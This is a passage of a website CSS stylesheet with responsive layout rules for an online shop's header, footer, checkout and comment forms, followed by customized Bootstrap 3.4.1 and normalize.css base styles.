    background-size: contain;
    margin-right: 24px;
  }
   header.new .top .new_addres,
   header.new .top .new_schedule{
    display: none;
   }
    header.new .bottom-inner .favorit-cat{
      flex: 1;
      display: flex;
      justify-content: flex-end;
      align-items: center;
      gap: 15px;
      padding-right: 30px;
    }
  header.new .bottom-inner .favorit-cat .favorites a{
    z-index: 1;
  }
  header.new .bottom-inner .favorit-cat  #header-cart,
  header.new .bottom-inner .favorit-cat .searh-sm{
    display: flex;
  }
  header.new .bottom-inner .favorit-cat .searh-sm{
    cursor: pointer;
  }
  header.new .social_btm {
    gap: 23.5px;
  }
  header.new .top-inner{
    height: 40px;
  }

}
@media (max-width: 820px){
    .spos-opl-list .spos-opl-item{
    width: 48%;
  }
}
@media screen and (max-width: 767px) {

  .main-block-flex-sm{
    display: flex;
    flex-direction: column-reverse;
  }

  .preim-cat .preim-item{
    width: 100%;
  }

  #breadcrumbs{
    font-size: 11px;
    overflow: hidden;
    padding: 5px 5px 0;
  }
  #breadcrumbs ul{
    width: 100%;
    white-space: nowrap;
    overflow-x: auto;
  }
  .heading.big {
    margin-bottom: 20px;
  }

  .heading {
    text-align: center;
  }

  

  #advantages > .body > .text {
    padding: 15px 20px 20px;
  }

  #consult {
    height: auto;
    max-height: 100%;
    margin-top: 0 !important;
    padding: 0 0 25px;
    background-image: none;
  }

  #consult > .top {
    background-image: url("../images/consult_bg.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 145px;
    margin-bottom: 15px;
  }

  #consult > .top > .heading {
    height: auto;
    padding: 10px 15px;
    font-size: 16px;
    line-height: 25px;
  }

  #consult > .top > .heading > span {
    display: none;
  }

  footer .info,
  header .info {
    max-width: 290px;
  }

  footer .body-inner .schedule {
    display: block;
  }

  footer .body-inner > .menu {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }

  footer .body-inner > .menu > nav {
    margin: 0;
  }

  footer .body-inner > .menu > nav > ul {
    text-align: inherit;
  }

  footer .body-inner > .menu + .menu {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4;
  }

  footer .body-inner > .contact {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }

  footer .body-inner > .contact > .econtact {
    margin: 0;
  }

  /* header .top {
    display: none;
  } */
  header .top-inner {
    display: flex;
    justify-content: center;
    height: auto;
    padding-bottom: 5px;
    align-items: center;
    flex-wrap: wrap;
  }

  header .top-inner > div {
    line-height: 1.2;
    margin: 5px 0;
  }
  header .top-inner > .address {
      margin-left: unset;
  }
  header .body-inner {
    padding: 20px 0;
  }

  header .body-inner > .index {
    margin-bottom: 20px;
  }

  header .body-inner > .contact > .telephones {
    margin-bottom: 10px;
  }

  header .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }

  header .bottom-inner > *:not(nav) {
    display: inline-block;
  }

  #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 0.9);
    color: #fff;
  }
  #header-menu ul li.parent>a {
    position: relative;
  }
  #header-menu ul li.parent>a:after{
    content:"";
    background-image: url('../images/icons/arrow_up.svg');
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  #header-menu ul li.parent.expanded>a:after{
    transform: rotate(0deg);
  }
  .bottom.fixed #header-menu{
    display: none;
    flex-direction: column-reverse;
  }

  .bottom.fixed .favor-cat {
  margin:10px auto 10px;
  display: block!important;
}
.bottom.fixed .favor-cat .favorites{
   margin:0 auto 10px;
  max-width:230px;
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .favorites a{
  padding-top:0px;
}

.bottom.fixed .favor-cat .favorites a span:first-child{
  position: relative;
  display: inline-block;
  padding-left:61px;
}
.bottom.fixed .favor-cat .favorites a span:first-child:before{
  display: block;
    background-image: url(../images/icons/heart1.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    content: "";
        position: absolute;
    top: 8px;
    left:12px;
    height: 31px;
    background-position-y: center;
}
.bottom.fixed .favor-cat .favorites a span,
.bottom.fixed .favor-cat a.button.cart span{
  color:#000;
}
.bottom.fixed .favor-cat a.button.cart{
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .button.cart > span:before{
  background-position-x: -31px;
}

  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: #8f9a45;
  }

  #header-menu ul > li a {
    padding: 0 15px;
  }

  #header-menu .submenu {
    padding-left: 15px;
  }

  #header-menu > ul {
    margin: auto 0;
  }

  #msOrder > .summary {
    margin-bottom: 20px;
  }

  #msOrder > .steps {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .delivery {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin: 0 0 20px;
  }

  #msOrder > .steps > .delivery > .body > .field {
    -webkit-flex-basis: 100px;
    -ms-flex-preferred-size: 100px;
    flex-basis: 100px;
    padding-left: 20px;
  }

  #sections {
    background-image: url("../images/sections_bg.jpg");
    background-position: calc(50% + 160px) top;
    background-repeat: repeat-x;
    padding: 30px 0;
    border: 0;
  }

  #sections > .item {
    width: auto;
    height: 95px;
    padding: 0;
  }

  #sections > .item:nth-child(n) {
    background-image: none;
  }

  #sections > .item:nth-child(n) > .contents {
    margin: 0 15px;
  }

  #sections > .item:not(:last-child) {
    margin-bottom: 10px;
  }

  #sections > .item > .contents {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 0 0 20px;
  }

  #sections > .item > .contents > .title {
    position: static;
    margin: 0;
    font-size: 14px;
  }

  #sections > .item > .contents > .title:before {
    left: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  #sections > .item > .contents > .title > div > a:after {
    content: '>>';
    margin-left: 10px;
  }

  #sections > .item > .contents > .title > div > a > span {
    display: inline;
  }

  #sections > .item > .contents > .description {
    display: none;
  }

  #slider {
    display: none;
  }

  #teaser > .heading {
    text-align: center;
  }

  #teaser > .button {
    padding: 0 20px;
  }

  #teaser > .button > span {
    display: none;
  }

  #top-button {
    bottom: 199px;
    right: 22px;
  }
  .whatsapp-button{
    right: -10px;
  }
}

@media screen and (max-width: 639px) {
  .previews > .items {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 278px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 0;
  }
    .spos-opl-list .spos-opl-item{
    width: 100%;
  }
}

@media screen and (max-width: 567px) {

  .vybor-list .vybor-item{
    width: 100%;
  }

	.vid-uklad .vid-ukl-right .pryam, .vid-uklad .vid-ukl-right .diagon{
		float: none;
	}
	.vid-uklad .vid-ukl-right .diagon{
		margin-left:0;
	}

  #advantages > .body > .items {
    width: 450px;
  }

  #advantages > .body > .items > li {
    width: 140px;
    height: 140px;
  }

  footer .body-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
    text-align: center;
  }

  footer .body-inner > .index {
    margin-bottom: 28px;
  }

  footer .body-inner > .index > .info {
    display: none;
  }

  footer .body-inner > .info {
    display: block;
  }

  footer .body-inner > .contact {
    margin-bottom: 30px;
    text-align: inherit;
  }

  #product > .contents > .bottom {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #product > .contents > .bottom > .thumbnails {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    width: auto;
    margin: 0 0 20px;
  }

  #product > .contents > .bottom > .thumbnails > li {
    width: 140px;
  }

  #product > .contents > .bottom > .properties > dd {
    text-align: right;
  }

  #sections {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  aside {
    float: none;
    width: auto;
    margin: 0 auto 20px;
  }

  main > .text > img.stock {
    width: 100%;
    margin: 0 0 20px;
  }
  .filterBlock .open-filter{
    display: inline-block;
    text-align: left;
  }
  .filterBlock .title{
    display: grid;
    grid-template-columns: 92% auto;
  }
  .filterBlock .row{
    display: none;
  }
  .info-list .inf-item {
    width: 48%;
    padding: 20px 10px;
  }
  .zakaz-list .zakaz-item,
  .zakaz-list .zakaz-item.w-250{
    width: 100%
  }
  .garat-grey{
    padding: 10px;
  }
  .garat-grey p{
    padding-left: 10px;
  }
}
@media screen and (max-width: 483px){
  header.new .callback-btn{
    display: none;
  }
}


@media screen and (max-width: 479px) {
  body {
    padding-bottom: 1005px;
  }

  h1,
  .h1 {
    font-size: 20px;
  }

  #collections,
  #consult,
  #pagination,
  .previews,
  #product,
  #warning,
  #wrapper {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items {
    width: 290px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items > li {
    margin-bottom: 10px;
  }

  footer .index,
  header .index {
    max-width: 290px;
  }

  footer .index .logo,
  header .index .logo {
    width: 290px;
    height: 65px;
    padding: 35px 0 0 81px;
  }

  footer .telephones,
  header .telephones {
    margin-top: 0;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 20px;
  }

  footer .bottom {
    height: auto;
    padding: 10px 0;
    line-height: 25px;
  }

  footer .bottom-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  footer .bottom-inner > .right {
    margin: 0;
  }

  #msOrder textarea {
    min-height: 80px;
  }

  #msOrder > .summary {
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body {
    padding: 20px;
  }

  #msOrder > .steps > .credentials > .body > .fields {
    max-height: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .fields > * {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }

  #msOrder > .steps > .credentials > .body > .fields > .left {
    margin: 0 0 10px;
  }

  #msOrder > .steps > .credentials > .body > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .summary > .note {
    margin: 0 0 20px;
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body > .summary > .button {
    margin: 0;
  }

  #pagination {
    margin-bottom: 40px;
  }

  .previews.catalog {
    margin-bottom: 40px;
  }

  #product > .contents {
    font-size: 14px;
  }

  #product > .contents > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
  }

  #product > .contents > .summary > .prices {
    margin-bottom: 20px;
    font-size: 16px;
    text-align: center;
  }

  #product > .contents > .bottom > .properties {
    line-height: 25px;
  }

  #product > .contents > .bottom > .properties > .size {
    margin: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #tabs > .heads {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #tabs > .heads > li {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin-bottom: 10px;
  }

  #tabs > .heads > li:not(:last-child) {
    margin-right: 0;
  }

  #tabs > .items {
    padding: 20px 20px 10px;
    font-size: 14px;
    line-height: 20px;
  }
  .stages .stage-item{
  	display: block;
  }
  .stages .stage-item .img-stage{
  	margin:0 0 10px;
  	width: 100%;
  }
  .garat-grey{
    align-items: flex-start;
  }
}

@media screen and (max-width: 359px) {
  #similar > .heading {
    text-align: left;
  }
  .tbl-div {
    overflow: auto;
  }
  .tbl-div .table-striped{
    overflow: hidden;
  }
}
@media screen and (min-width: 843px) and (max-width: 1023px) {
  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: transparent;
    color: #8f9a45;
    text-decoration: underline;
  }

  #header-menu ul > li a {
    padding: 0;
  }

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
  body {
    padding-bottom: 380px;
  }

  .button.cart {
    height: 40px;
    line-height: 36px;
    width: 190px;
  }

  .button.cart:hover > span:before {
    background-position-x: -24px;
  }

  .button.cart > span {
    padding-left: 40px;
  }

  .button.cart > span:before {
    width: 24px;
    background-size: 48px;
  }

  #advantages > .body {
    padding-left: 15px;
    padding-right: 15px;
  }

  #consult {
    height: 340px;
    max-height: 100%;
    padding-top: 10px;
    background-position-x: -114px;
  }

  #consult > .top {
    margin-bottom: 10px;
  }

  #consult > .top > .heading {
    font-size: 13px;
  }

  footer .body-inner {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  footer .body-inner .schedule {
    margin-bottom: 45px;
  }

  footer .body-inner > .index {
    max-width: 310px;
  }

  footer .body-inner > .menu > nav {
    margin: 0 0 -5px;
  }

  footer .body-inner > .contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    right: 0;
    top: 20px;
    width: calc(100% - 310px);
    text-align: left;
  }

  footer .body-inner > .contact > .telephones,
  footer .body-inner > .contact .phone {
    margin-bottom: 0;
  }

  footer .body-inner > .contact > .econtact {
    margin: -7px auto 0;
    line-height: 30px;
  }

  header .top-inner {
    height: auto;
    padding: 10px 0;
    line-height: inherit;
  }

  header .top-inner > * {
/*    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;*/
    -webkit-flex-basis: 290px;
    -ms-flex-preferred-size: 290px;
    flex-basis: 290px;
  }

  header .top-inner > .address:before {
    height: 18px;
  }

  header .body-inner {
    padding: 20px 0 9px;
  }

  header .body-inner > .contact,
  header .body-inner > .minicart {
    padding-top: 9px;
  }

  header .body-inner > .contact > .telephones {
    margin: -5px 0 12px;
    line-height: 25px;
  }

  header .body-inner > .contact > .telephones > a {
    font-size: 20px;
  }
  header.new .top-inner{
    gap: 14px;
  }
  header.new .top-inner > * {
     -webkit-flex-basis: auto; 
    -ms-flex-preferred-size: auto;
     flex-basis: auto; 
  }

  .bottom.fixed #header-menu ul > li a{
    padding:0 4px;
  }

  #header-menu .submenu {
    left: -10px;
  }

  #header-menu .submenu a {
    padding: 0 10px;
  }

  #msOrder > .steps > .delivery {
    margin-right: 20px;
  }

  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    height: 220px;
    padding-bottom: 40px;
  }

  #sections > .item:nth-child(2n - 1) > .contents {
    margin-left: 15px;
    margin-right: 20px;
  }

  #sections > .item:nth-child(2n) > .contents {
    margin-left: 20px;
    margin-right: 15px;
  }

  #sections > .item > .contents {
    padding: 15px 15px 0;
  }

  #sections > .item > .contents > .title {
    margin-bottom: 10px;
  }

  #sections > .item > .contents > .title:before {
    width: 13px;
    height: 13px;
    left: -25px;
    top: 30px;
  }

  #sections > .item > .contents > .description {
    overflow: hidden;
    height: 120px;
    font-size: 13px;
    line-height: 15px;
  }

  #sections > .item > .contents > .more {
    display: inline-block;
    right: 0;
    bottom: -20px;
    width: 180px;
  }

  #slider {
    height: auto;
  }

  #slider .contents {
    max-width: 338px;
    padding-top: 35px;
    padding-bottom: 35px;
  }

  #slider .contents > .description {
    font-size: 13px;
    line-height: 15px;
  }

  #slider .contents > .note {
    font-size: 12px;
  }

  #slider .title > div {
    overflow: hidden;
    /* height: 60px; */
  }

  #slider .title {
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 11px;
  }

  #slider > .body {
    width: auto;
    padding: 0;
  }

  #slider > .body > .menu {
    display: none;
  }

  #slider > .body > .items,
  #slider > .body > .items .item {
    height: 300px;
  }

  #slider > .body > .items .item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-size: contain;
  }

  #slider > .body > .items .bx-pager {
    bottom: 10px;
  }

  #slide-samples .button {
    margin: 0;
  }

  #slide-allin > .contents {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  #top-button {
    bottom: 237px;
  }
}
@media screen and (max-width: 655px){
  header.new .body-inner > .contact > .telephones a{
    font-size: 14px;
    line-height: 16px;
  }
  header.new .callback-btn a.phone{
    font-size: 14px;
    width: auto;
  }
  header.new .index .logo {
    background-image: url(../images/logo_new.png);
    width: 160px;
    height: 33.72px;
    padding: 20px 0 0 46px;
  }
  header.new .index .logo > .anthem {
    font-size: 10px;
  }
  header.new .body-inner > .contact {
    padding-left: 24px;
    background-size: 19px;
  }
}
@media screen and (min-width: 568px) and (max-width: 767px) {
  body {
    padding-bottom: 595px;
  }

  footer .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  footer .body-inner > .index {
    margin-bottom: 21px;
  }

  footer .body-inner > .index > .info {
    margin-bottom: 20px;
  }

  footer .body-inner > .contact {
    width: calc(100% - 304px);
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  #sections > .item > .contents {
    padding-right: 10px;
  }
}

@media screen and (min-width: 480px) and (max-width: 567px) {
  body {
    padding-bottom: 980px;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 23px;
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }
  header .body-inner > .contact {
    margin: 0;
  }

  #product > .contents > .summary > .prices .description {
    display: none;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
  header.new .top-inner{
    height: auto;
    gap:14px;
  }
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: 990px;
  }
  header .body-inner {
      width: 95%;
  }
  #advantages > .body > .text {
    padding-left: 20px;
  }
  header .index .logo {
      width: 250px;
      padding: 25px 0 0 45px;
  }

    #search {
        display: flex;
        justify-content: flex-end;
    }
    #search > input[type="text"] {
        width: 80%;
    }
  header .top-inner > .schedule .note {
    display: none;
  }

  #search {
    width: 460px;
  }

  #header-menu ul > li a {
    padding: 0 20px;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 40px;
    padding-right: 40px;
  }

  .previews > .items {
    /* width: 874px; */
  }

  .previews > .items > .preview:nth-child(3n),
  .previews > .items > .item:nth-child(3n) {
    margin-right: 0;
  }

  #product > .image {
    -webkit-flex-basis: 345px;
    -ms-flex-preferred-size: 345px;
    flex-basis: 345px;
    height: 345px;
  }

  #sections > .item > .contents {
    width: 465px;
  }
}

@media screen and (min-width: 640px) and (max-width: 666px) {
  .bx-prev {
    left: -21px;
  }

  .bx-next {
    right: -21px;
  }
}

@media screen and (min-width: 768px) and (max-width: 1199px) {
  #msOrder > .steps > .delivery {
    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
  }
}

@media screen and (min-width: 640px) and (max-width: 767px) {
  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1279px), screen and (max-width: 359px) {
  #similar .bx-controls-direction > * {
    top: -40px;
    -webkit-transform: none;
    transform: none;
  }

  #similar .bx-prev {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 36px;
  }

  #similar .bx-next {
    right: 0;
  }
}

#collections.mnf .item > .image{
    height: 115px;
    background: #ddd;
    padding-top: 20px;
}
#collections.mnf .item > .contents > .title{
  height: 35px;
}
.itemss >article{
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 15px;
}
.favorites{
height: 50px;
border: 2px solid #8f9a45;
vertical-align: middle;
margin-bottom: 5px;
}
 .favorites a{
text-decoration: none;
    color: #3b3b3b;
    font-size: 16px;
    padding: 11px 9px;
    display: block;
    font-weight: bold;
}
.favorites:hover{
  background: #8f9a45
}
.favoriteElements{
  display: none;
}

.bold {
  font-weight: bold;
}

.contents .description > p > span {
    font-weight: bold;
}

@media only screen and (max-width: 775px){
  #head.test_header .to_pror {
      background: #779f04 url(/bitrix/templates/aplay_remont/img/ux/to_pror.png) no-repeat center !important;
  }
}


.comment-form-new-guest, #dsvopr-form{
    padding: 25px 100px 25px 75px;
    background-color: #ede3d8;
}

.comment-form-new-guest input[type="text"], #dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

.comment-form-new-guest label[for="comment-email"], .comment-form-new-guest label[for="comment-captcha"]{
  margin-top: 10px;
  display: block;
}

#dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

#dsvopr-form textarea{
      height: 125px;
}

#dsvopr-form .field-3 label{
  margin-top: 9px;
}

.comment-form-new-guest input[type="text"], .comment-form-new-guest textarea,
#dsvopr-form input[type="text"], #dsvopr-form textarea {
    padding-left: 15px;
    padding-right: 15px;
    background-color: #fff;
    font-size: 14px;
    width: 100%;
    border: 1px solid transparent;
    box-sizing: border-box;
    vertical-align: top;

    padding: 0 10px;
    transition: border-color 0.15s linear;
}
.comment-form-new-guest #comment-editor{
     width: 100%;
     height: 125px;
}

.comment-form-new-guest label,#dsvopr-form label {
    line-height: 25px;
    font-size: 16px;
}
#dsvopr-form div[class^="field-"]{
 text-align: left;
}
.comment-form-new-guest label .r{
  color: #f00;
}
#dsvopr-form input[type="submit"]{
  margin-top: 10px;
}



.comment-form-new-guest .btn {
    height: 45px;
    line-height: 41px;
    border: 2px solid #aab657;
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px;
    background-color: #aab657;
    font-family: inherit;
    font-size: 16px;
    text-align: center;
}

.comment-form-new-guest .btn, .comment-form-new-guest .btn:hover {
    color: inherit;
    text-decoration: none;
}

.comment-form-new-guest .btn:hover {
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
    border-color: #bfc97d;
    background-color: #bfc97d;
    cursor: pointer;
}

.comment-form-new-guest .btn {
    width: 200px;
    margin-left: auto;
}


.comment-form-new-guest .fields, #dsvopr-form .fields{
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.cat-banner img{
  width: 100%;
}
div.pagination{
      margin-top: 40px;
    margin-bottom: 40px;
}
.pagination > ul.pagination {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 16px;
}
.pagination > ul.pagination li{
  list-style-type: none;
}
.pagination > ul.pagination > li:not(:last-child) {
    margin-right: 15px;
}
.pagination li.active > a {
    font-weight: bold;
}
header .body-inner > .econtact > .feedback {
    margin-left: 0;
    border: 2px solid #8F9A45;
    padding: 5px 15px;
    text-decoration: none;
    font-weight: bold;
}
header .body-inner > .econtact > .feedback:hover{
  opacity: 0.8;
}
.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin-right: 20px;
      flex-basis: 50%;
}
.comment-form-new-guest .fields .right,#dsvopr-form .fields .right{
      flex-basis: 50%;
}
    #search2 {
        display: none;
    }

@media screen and (max-width: 479px){
   .comment-form-new-guest .fields, #dsvopr-form  .fields {
      max-height: none;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
  }

.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin: 0 0 10px;
      flex-basis: auto;
}
.comment-form-new-guest .fields .right, #dsvopr-form .fields .right{
      margin: 0 0 10px;
      flex-basis: auto;
}

.comment-form-new-guest, #dsvopr-form{
    padding: 10px;
}

.comment-form-new-guest .btn {
    width: 100%;
  margin-bottom: 10px;
}

.comment-form-new-guest *[type='submit'], #dsvopr-form *[type='submit'] {

  margin-bottom: 55px;
}


#search2 {
    display: block;
    position: relative;
    width: 200px;
    margin-top: 5px;
}

}

.body-h1-main {
  max-width: 1170px;
  margin: 0 auto;
}

@media screen and (max-width: 1023px) {
	footer {
		position: static;
	}
	body {
		padding-bottom: 0!important;
	}
	/*#search {
		display: block;
		position: static;
	}*/
}



#confirmzak {
    display: none;
}



/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
/*  color: #337ab7;*/
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
